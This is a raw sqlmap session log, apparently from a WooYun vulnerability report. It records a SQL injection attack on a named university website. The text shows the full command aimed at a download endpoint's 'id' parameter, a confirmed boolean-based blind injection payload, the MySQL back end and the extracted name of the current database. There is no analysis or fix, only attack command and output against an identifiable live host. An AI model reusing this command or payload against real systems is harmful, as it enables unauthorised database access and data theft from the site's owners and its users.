 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://lxs.ecn
u.edu.cn/download.do?id=102&method=download" -p "id"  --no-cast  --current-db
{1.0-dev-nongit-20150908}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:03:31
[16:03:31] [INFO] resuming back-end DBMS 'mysql'
[16:03:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=102 AND 4021=4021&method=download
---
[16:03:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[16:03:32] [INFO] fetching current database
[16:03:32] [INFO] resumed: studentzs
current database:    'studentzs'
[16:03:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\lxs.ecnu.edu.cn'
[*] shutting down at 16:03:32
www.wooyun.org